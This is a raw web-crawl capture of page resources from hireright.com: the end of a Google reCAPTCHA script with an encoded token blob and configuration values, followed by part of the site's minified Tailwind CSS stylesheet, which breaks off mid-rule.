wo/DlMOme8K+wqwvw7UsTHU6wqo/w5nCmMO4fcKAw5o3wqgoH8KSwrrChsKywrACC8OQwrpZwpHCoWzCpsO2w5/CscKXw4JQHsKeXMODw6zDs0bDm8Kewq9jATUSLk7CmcKQEXMHBsKWQ0zCm8Oyw6DDphcSwo7DilnCk33DhBdUHcKNwoTCsXlvwr3CqDBgwqHCvX3CusKrOUAZwp3CpMOMw7HDv0DCrcODIsOTdSITFiV8esO9w6HDoG5ABz/DmMOIwr7DjsO4fMODw5p0dXvCmMOMems4wonCtMOnw6tFw7whw6HCg8OjXXFFdsOHPsOLw4/CpMO1ZMKXw4V7ZcOKwrDDoSVXKcKMVsOnJcOQKcKvC3HDscKOfX1AYgJlwr9SKRBXOsKYwpdAditlw4AVw73CpgLDqH8IwoR8eQLCqcK1w7AQE8O0w4sKwrPDr0jCpjN+O1LCicKyHcOdGGnCqHjDqDp1w7rCpkROB8KcwplafhnDtMOQwofDvsOgw6/CoMO0esOSPMKEVMKjRMO8wrEeQMKVdnYkwpTDgVLDnMKTRsOZw5gEZ8O3a8O5w6tyw58RwqnCpcKXYw7DpxjCkSYswqbDigjClcK7ZMKbwr0JV8KmDxFmw5NOIMODBGE5TVwZwqDCv8K/[base64]/Dl0bClsKVOFY4DUscwpLCvcOUNcK4wrrCvcKPMsKNU8OZQgDCk8OMIkfCl8OfOxpzw6JAEQ8HwrJ9wqggJsOJwrs7w6TCssOKwr0VEEvCqnRLPS3Dv33DjsK/w4LDucOcc8OtwrjDhVpRwphrfsKew4VeYXnCtMK/[base64]/HBnCsjXCt8KRwqgDw45tw4/CrmQfw4fChz/[base64]/e0PCqmbDgQ3Dj3HDusOBWcOlwojCkMOTwqpKPhDClcO2UMO3wqjDosO1ZcKnW3cORG/DscOwCcOUBEkMw5N8w7PDsj4fw6PDs8Kdw6oUw5U1ZFUNJT1hwohFwonCrV9qY8Ouw6zCoy9UOhTDjXFhUcKrMMKKaSfCk8OQwoERJcKTDRBcw6Mfw7XDh8KFExXCm1LCncKyHCIsw5vCjcKMw53CqsK9wrPCvXBhwoHDgQXDtsOCElUEWiNaw5XCssOhw4nCi8K/[base64]/B8KaPcKnw63CuDbCpMKqFcO7aGzDn8O/[base64]/[base64]/[base64]/DocO8wr/DqnkbcBchwpQNey/DmMK9w4Yzw5ABw5IBwpbDosKlNRE8w6B0wqrCsGfDnMOEP8OoCcOxwoHDhcKFdmgWwo9VanQ7HsKnw5bCvljDtcKLw7QoZsKqBxUIw5jDpH7CvjDCr2LClsO/woFcSsOlwr/ClMKJfsKKwrttw63CqEjDmsKicsK7wrczw4IaRkcVwoTCmsOWUX1gwrh4w6nCmnlEw783FiQow4Yuw53DrcOxN1sWYA/DscOlwoRsXcKqwqfDvcO6AsKYesOJKcK5PTbCnsK6wpXDhsOPdxoRTWfCknBgwrzCuBDDr8O6MMOTL8OkUEJ3J8K4wqrDusOaw65RN8OJfcKCYMOeLsKUwroawqMOw6vCj0wQwqHClHBuwpPCrzpzwq3DonNnUlV1ZsKqw5VCBMKGCcOma8OSXMOtF00Hwq9MMj/Du8K3wpbDhWjCklIww6YCOMO9ccOJwrHDkFsYRMOOw7/DrydOw7DDlMOuwrxOwpbCuMK1LmrCksOLfiApw5bCh8OEw4wnwqtxw4vDsiYmwrDDtGMlw4fCn8OFZsKXwpAFBcKlw6gAwqYow7XDu8OUw7JBFMOOw7TCmMKMw7x8wrvCqsO7w4nCiXfCjzUoFRzDnX4c\x22],null,[\x22conf\x22,null,\x226LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://info.hireright.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TyBeGeavuOLHK+FeSBMDIXY+EhL//L6V61VBuPk/FCM\\u003d\x22,0,0,null,1,1768828904847,0,0,[249,67,121,67,134],null,[33,179,184],\x22RC-JHWe4v1c6q5LqQ\x22,null,null,null,null,null,\x220dAFcWeA7tWdG8AoLf9SHkVix0o6aZVlhygnBrWgPCXqVNivQuV4Hhx9rErZPEyeOCU-gAnfC2HRRegjiioH3VEF2rN9kUYRE68w\x22,1768911704966]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.hireright.com/_next/static/css/3a29555480bb77b6.css
body_size: 25455
content:
@charset "UTF-8";*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*
! tailwindcss v3.4.18 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid #f5f5f5}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#a9a9a9}input::placeholder,textarea::placeholder{color:#a9a9a9}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],input:where(:not([type])),select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6a7282;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,input:where(:not([type])):focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6a7282;opacity:1}input::placeholder,textarea::placeholder{color:#6a7282;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236a7282' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[multiple],[size]:where(select:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6a7282;border-width:1px;--tw-shadow:0 0 #0000}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}[type=checkbox]:checked,[type=radio]:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}@media (forced-colors:active){[type=checkbox]:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=radio]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e")}@media (forced-colors:active){[type=radio]:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{border-color:transparent;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}@media (forced-colors:active){[type=checkbox]:indeterminate{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{border-color:transparent;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}.site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.site-grid{max-width:640px}}@media (min-width:990px){.site-grid{max-width:990px}}@media (min-width:1024px){.site-grid{max-width:1024px}}@media (min-width:1280px){.site-grid{max-width:1280px}}@media (min-width:1536px){.site-grid{max-width:1536px}}}@media (min-width:990px){.site-grid{padding-left:2.5rem;padding-right:2.5rem}}.\!link{align-self:flex-start;font-size:.75rem;line-height:1rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1));outline-color:#1f74db;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.\!link:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.\!link:focus{outline-style:solid}.\!link:focus-visible{outline-style:solid}@media (min-width:990px){.\!link{font-size:1rem;line-height:1.5rem}}.link{align-self:flex-start;font-size:.75rem;line-height:1rem;color:rgb(26 26 26/var(--tw-text-opacity,1));outline-color:#1f74db;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.link,.link:hover{--tw-text-opacity:1}.link:hover{color:rgb(234 16 16/var(--tw-text-opacity,1))}.link:focus{outline-style:solid}.link:focus-visible{outline-style:solid}@media (min-width:990px){.link{font-size:1rem;line-height:1.5rem}}.link--red{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.link--red:hover{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.link--sm{font-size:.75rem;line-height:1rem}.link--icon{display:flex;align-items:center;gap:.5rem}.link--red-hover{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.link--red-hover:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.bg-dots:before{position:absolute;z-index:-10;display:inline-block;height:12rem;width:12rem;background-repeat:repeat}@media (min-width:640px){.bg-dots:before{height:75%;width:75%}}.bg-dots:after{position:absolute;z-index:-10;display:inline-block;height:12rem;width:12rem;background-repeat:repeat}@media (min-width:640px){.bg-dots:after{height:28rem;width:28rem}}.bg-dots--sm:before,.bg-dots--xs:after,.bg-dots--xs:before{height:7rem;width:7rem}@media (min-width:1024px){.bg-dots--sm:before{height:12rem;width:12rem}}.bg-dots--sm:after{height:7rem;width:7rem}@media (min-width:1024px){.bg-dots--sm:after{height:12rem;width:12rem}}.bg-dots--md:after{height:7rem;width:7rem}@media (min-width:990px){.bg-dots--md:after{height:12rem;width:12rem}}.bg-dots--lg:before{height:10rem;width:10rem}@media (min-width:1024px){.bg-dots--lg:before{height:12rem;width:12rem}}.bg-dots--lg:after{height:10rem;width:10rem}@media (min-width:1024px){.bg-dots--lg:after{height:12rem;width:12rem}}.bg-dots__concealed:after{content:"";opacity:0;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-delay:25;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.group:hover .bg-dots__concealed:after{opacity:1}.bg-dots__concealed--tr:after{top:0;right:0;--tw-scale-x:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:100% 0}@media (min-width:414px) and (max-width:1112px){.bg-dots--lg:after,.bg-dots--lg:before{height:15rem;width:15rem}}.bg-dots--bottom-left:before{content:"";bottom:0;left:0;--tw-translate-x:-1rem;--tw-translate-y:1rem;--tw-scale-y:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:0 100%}@media (min-width:640px){.bg-dots--bottom-left:before{--tw-translate-y:1.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1024px){.bg-dots--bottom-left:before{--tw-translate-y:9.9%;--tw-translate-x:-7%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1280px){.bg-dots--bottom-left:before{--tw-translate-y:9.5%;--tw-translate-x:-6%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.bg-dots--bottom-right:before{content:"";bottom:0;right:0;--tw-translate-x:1.25rem;--tw-translate-y:1rem;--tw-scale-y:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:100% 100%}@media (min-width:640px){.bg-dots--bottom-right:before{--tw-translate-y:1.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1024px){.bg-dots--bottom-right:before{--tw-translate-y:9.9%;--tw-translate-x:8.5%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.bg-dots--top-right:after{content:"";top:0;right:0;--tw-translate-x:1rem;--tw-translate-y:-1rem;--tw-scale-x:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:100% 0}@media (min-width:1024px){.bg-dots--top-right:after{--tw-translate-y:-10%;--tw-translate-x:10%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.image-block--brackets:after{position:absolute;left:.5rem;bottom:-.5rem;z-index:10;height:2rem;width:90px}@media (min-width:990px){.image-block--brackets:after{left:1rem;bottom:0;height:65px;width:12rem}}@media (min-width:1024px){.image-block--brackets:after{left:1.5rem;bottom:-.5rem;height:76px;width:13rem;--tw-translate-y:16px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.image-block--brackets:before{position:absolute;right:.75rem;z-index:10;height:2rem;width:90px}@media (min-width:990px){.image-block--brackets:before{right:1.5rem;top:-1rem;height:65px;width:12rem}}@media (min-width:1024px){.image-block--brackets:before{top:.5rem;height:76px;width:13rem}}.form__search,input[type=search]{width:100%;border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-width:0 0 1.5px;--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1));padding:.75rem .5rem .75rem 3.5rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.form__search::-moz-placeholder,input[type=search]::-moz-placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__search::placeholder,input[type=search]::placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__search:hover,input[type=search]:hover{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.form__search:focus,input[type=search]:focus{border-bottom-width:2px;--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1));outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}input[type=search]::-webkit-search-cancel-button{cursor:pointer}.form__input,.form__textarea,input,textarea{width:100%;border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-width:0 0 1.5px;--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1));padding-top:.75rem;padding-bottom:.75rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.form__input::-moz-placeholder,.form__textarea::-moz-placeholder,input::-moz-placeholder,textarea::-moz-placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__input::placeholder,.form__textarea::placeholder,input::placeholder,textarea::placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__input:hover,.form__textarea:hover,input:hover,textarea:hover{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.form__input:focus,.form__textarea:focus,input:focus,textarea:focus{border-bottom-width:2px;--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1));caret-color:#1f74db;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.form__select,select{width:100%;border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-width:0 0 1.5px;--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.form__select:hover,select:hover{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.form__select:focus,select:focus{border-bottom-width:2px;--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1));caret-color:#1f74db;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.form__select,select{background-image:url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 14 8'%3E%3Cpath d='m7 5.172 4.95-4.95 1.414 1.414L7 8 .636 1.636 2.05.222 7 5.172Z' fill='%231A1A1A'/%3E%3C/svg%3E");background-size:16px 16px}.form__label,label{margin-bottom:.25rem;display:block;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:.875rem;line-height:1.25rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}@media (min-width:990px){.form__label,label{font-size:1rem;line-height:1.5rem}}.form__input-error{border-bottom-width:2px;--tw-border-opacity:1;border-color:rgb(181 0 0/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(255 242 244/var(--tw-bg-opacity,1))}.form__error-message{margin-top:6px;display:flex;align-items:center;gap:.5rem;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:.875rem;line-height:1.25rem;font-weight:500;--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}@media (min-width:990px){.form__error-message{font-size:1rem;line-height:1.5rem}}.prose--general{color:var(--tw-prose-body);max-width:65ch}.prose--general :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i 